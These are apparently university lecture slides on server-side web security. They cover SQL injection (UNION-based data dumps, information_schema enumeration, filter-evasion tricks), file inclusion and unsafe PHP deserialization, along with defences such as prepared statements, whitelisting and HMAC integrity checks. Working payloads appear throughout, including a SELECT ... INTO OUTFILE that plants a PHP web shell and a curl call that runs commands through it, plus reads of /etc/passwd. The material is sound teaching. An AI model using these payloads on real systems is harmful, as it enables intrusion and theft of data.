# Web attacks and defences (server side)

Sicurezza (CT0539) 2023-24 Università Ca' Foscari Venezia

Riccardo Focardi [www.unive.it/data/persone/5590470](https://www.unive.it/data/persone/5590470) [secgroup.dais.unive.it](https://secgroup.dais.unive.it/teaching/security-1/)



# **Basic SQL injections (previous class)**

```
$query = "SELECT name, lastname, url FROM people WHERE lastname = '"
               . $_POST['lastname']
               . "''";
```
⇒ The obtained query is **parsed** and **executed**

We have seen in previous class that it is easy to make the WHERE constraint always true and dump **the whole table**:

### $OR 1 #$

**Tautology**: This form of attack injects code in conditional statements so they always evaluate to true

# UNION and UNION ALL

**UNION**: **merges** the result of two SELECT queries

- Only unique results are shown (duplicates are **removed**)
- The **number of columns** of the two queries must be the same

**UNION ALL**: **merges** two queries and preserves all the results (duplicates are **kept**)

#### **Example**:

**SELECT** name, lastname, url **FROM** employees

#### **UNION ALL**

**SELECT** firstname, surname, url **FROM** customers

### $\Rightarrow$  the attacker might leak data from **any table**!

# Black box attack (1)

...

What if the attacker does not know the name of tables and columns?

**Step 1**: **brute force** the number of columns

... WHERE lastname = '' UNION ALL SELECT 1 #' ... WHERE lastname = '' UNION ALL SELECT 1,1 #'  $\dots$  WHERE lastname =  $'$  UNION ALL SELECT 1,1,1 #'

until they get **some output** (if the number of columns is wrong the query fails)

# Black box attack (2)

#### **Step 2**: try possible names for the table



- ... WHERE lastname =  $\vert$  UNION ALL SELECT 1,1,1 FROM customers #'
- … WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM people #'

until they get some output

The same idea applies for column names:

… WHERE lastname = '' UNION ALL SELECT **password**,1,1 FROM people #

## Concatenating columns and rows

Columns can be **concatenated** into a single one to overcome the UNION constraint on the number of columns

' UNION ALL SELECT **CONCAT(name,'|',lastname)**, password, url FROM people #

Rows can also be **merged** into a single one, in case the web application only shows one result:

' UNION ALL SELECT **GROUP\_CONCAT(name, '|', lastname, '|', password SEPARATOR ' ')**, 1, 1 FROM people #

## Dumping the database structure

Many systems have a special database named **information\_schema** that stores all the information of any other database

List **databases**: SELECT schema\_name FROM information\_schema.**schemata**

List **tables**:

SELECT table\_schema, table\_name FROM information\_schema.**tables**

List the **columns** of all relevant databases: SELECT table\_schema, table\_name, column\_name FROM information\_schema.**columns** WHERE table\_schema != 'mysql' AND table\_schema NOT LIKE '%\_schema'

## Leaking sensitive files and code execution

**Reading files**: if the db user has the **FILE privilege** and the accessed file is readable by the mysql user SELECT **LOAD\_FILE**('/etc/passwd')

**Creating files:** if the db user has the **FILE privilege** and the mysql user is allowed to write files in that directory

SELECT '<?php passthru(\$\_GET["cmd"]); ?>' **INTO** OUTFILE '/var/www/pwn.php'

\$ curl http://…my\_vulnerable\_site…/pwn.php?cmd=id uid=33(**www-data**) gid=33(**www-data**) groups=33(**www-data**)

# Security best practices (PHP)

- 1. Use **strict comparison** (===)
- 2. **Cast** values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**

## Example: authenticated session

#### Insecure:

```
<?php
```

```
 // token stored on the server 
$token = "...";
```

```
 // User input, e.g. coming from a cookie 
 $input = $_COOKIE['user_token']
```


### Secure (best practice 1)

<?php

```
 // token stored on the server 
Stoken = "..."
```

```
 // User input, e.g. coming from a cookie 
 $input = $_COOKIE['user_token']
```


# Security best practices (PHP)

- Use strict comparison  $(==)$
- 2. **Cast** values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**

# **Casting**

}

Consider again the **strcmp** example that is bypassed by passing an array as input:

```
if (strcmp($input,$token)==0) { 
      // access to privileged
      // area 
      echo "Authenticated!";
```
**Best practice 2**: we can fix the code by casting \$input to string: **strcmp**((**string**)\$input,\$token)==0 Notice that (**string**)**array**() is "Array"

… **weird** but OK!

## Putting things together

Even if casting would guarantee that strcmp always returns an integer, it is a best practice to use ===

Thus a "fully compliant" code would be:



# Security best practices (PHP)

- Use strict comparison  $(==)$
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**

## Example: file inclusion attack

We have seen that loading a page dynamically by passing its name as parameter is **extremely dangerous**:

```
<?php
if(isset($_GET["p"])) {
     include($_GET["p"]);
} else {
     include("home.html");
}
?>
```
Leaks sensitive files: https://…mysite…/index.php?p=**/etc/passwd**

# Whitelisting user input



# Security best practices (PHP)

- Use strict comparison  $(==)$
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the **integrity** of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**

## Deserialization example

We have seen that

```
unserialize($_COOKIE['data']);
```
might trigger arbitrary code execution

Magic methods such as = \_\_wakeup()are automatically invoked in the **deserialization** process

The attacker can set a cookie to any payload and execute **malicious** code One possible fix is to check the **integrity** of the input (cookie) value in order to spot malicious modifications

**NOTE**: Checking integrity of the object after deserialization is too late

Integrity should always be checked on the serialized blob, before the object is unserialized

## Message Authentication Code (MAC)

Standard crypto mechanism for message authentication

**Hash-based MAC (HMAC)** is a hash with a **key**: without the key it is infeasible to compute the correct hash



## Using HMAC to check integrity

The Web application generates an **internal key K**

Values are exported with the associated HMAC:

value, HMAC<sub>k</sub>(value)

When the value is imported the HMAC is **recomputed** and checked for **equality**

⇒ Since K is only known by the application, a valid HMAC prove that **the value has not been modified**

## HMAC in PHP

### string **hash\_hmac**( string \$algo, string \$data, string \$key [, bool \$raw\_output = **FALSE** ] )

\$algo name of selected hashing **algorithm** (e.g. 'sha256')

\$data **message** to be hashed

\$key symmetric **key** (preventing forging, should remain secret!)

\$raw\_output TRUE outputs raw **binary** data FALSE outputs lowercase **hexits**

### Demo

Notice how a small variation of the message or the key generates **completely unrelated HMACs**

⇒ behaves like a pseudo-random function

php > **var\_dump**(**hash\_hmac**('sha256', 'hello', 'secret')); string(64) "88aab3ede8d3adf94d26ab90d3bafd4a2083070c3bcce9c014ee04a443847c0b"

php > **var\_dump**(**hash\_hmac**('sha256', 'hello1', 'secret')); string(64) "25593b9b912571e4f7d8c7eaabbdd5024700a72d7d15ed04e6616f333e2b2b49"

php > **var\_dump**(**hash\_hmac**('sha256', 'hello1', 'secret1')); string(64) "f7148ed6f808fe590954e684ca45fdd1fcb86195865985c711b7e76103e4c3b9"

# Security best practices (PHP)

- Use strict comparison (===)
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the integrity of user input before it is passed to *dangerous* functions
- 5. Use **secure functions** / APIs when they are available
- 6. Last resort: **sanitization**

### Prepared statements

**Idea**: parse a parametrized query, and pass the actual parameters to the query only before it is executed

### **Motivation**: make remote queries **more efficient**

 $\Rightarrow$  instead of resending the whole query, the client **only sends parameters** that are passed to the pre-parse query

Even if they have been proposed with a totally different motivation, prepared statements also prevent SQL injections:

⇒ if the query has been **parsed already** there is no way for an attacker to inject input that will be interpreted as part of the query SQL code

### Example



# PHP APIs (1)

PHP offers APIs for **prepared statements**

#### **Example**:

```
$link=new mysqli("localhost", "sqli_example", ...);
if(!$link) die('Could not connect: ' . mysqli_error());
```

```
$stmt = $link->prepare("SELECT name, lastname, url FROM people 
                         WHERE lastname = ?"):
$stmt->bind_param("s", $_POST['lastname']);
$stmt->execute();
```
**String** 

# PHP APIs (2)

PHP Data Object (**PDO**) is a uniform API for different databases. Example:

```
try {
     $link = new PDO("mysql:dbname=sqli_example; ...");
} catch (PDOException $e) {
     exit;
}
                                               Optional data type
```

```
$stmt = $link->prepare("SELECT name, lastname, url FROM people 
                          WHERE lastname = :lastname");
$stmt->bindParam(':lastname', $_POST['lastname'], ... );
$stmt->execute();
```


Prepared statements and PDOs prevent SQL injections **however** not all the subparts of the queries can be parametrized!

### **Example**: **table name** cannot be parameterized

**Note**: one might be tempted to only secure queries that **directly depend** on user input

**Second order injections**: if query **Q1** only depends on **previous** query **Q2** why shall we protect **Q1**?

- 1. The attacker **stores** the attack payload in the database
- 2. Payload is part of the result of **Q2** and is injected into **Q1**
- ⇒ **Every database query** should prevent SQL injections !

# Type casting, whitelisting and sanitization

When query parameterization is not possible we can still:

- **Cast** numeric parameters to integer (best practice 2)
- ⇒ prevents injecting arbitrary payloads

**Whitelist** input when possible, e.g., table names (best practice 3)

**Sanitization:** Escaping string input parameters in a query (**last resort!**)

mysqli\_real\_escape\_string

**NOTE**: escaping is not *bullet proof*. mysql\_real\_escape\_string, was **circumvented** by exploiting different charsets and is now **deprecated**.

Note the missing 'i'

## Ad hoc filtering: a bad idea!

Let's try a simple filter that **removes all spaces**

⇒ Trivial to bypass using tabs, new lines, carriage returns or even comment symbols like /\*\*/ for example: '/\*\*/0R/\*\*/1#

#### Let's forbid **single quote '**

⇒ Conversion depending on the context: **SELECT** 'A'=0x41 **SELECT** 0x41414141 AAAA **SELECT** 0x41414141+1 1094795586 1 (TRUE)

...WHERE id=1/\*\*/OR/\*\*/lastname=0x666f6361726469#

## Ad hoc filtering: a bad idea!

Filtering function names, e.g., **concat**

 $\Rightarrow$  Many ways to obfuscate the names

**SELECT** /\*!50000cOncaT\*//\*\*/('hi',' ','r1x')

**SELECT** /\*!50000cOncaT\*//\*\*/(0x6869,0x20,0x723178)



**NOTE**: /\*!50000… executes the commented out text if the version of MySQL is greater than or equal the specified one (5.00.00 in this case)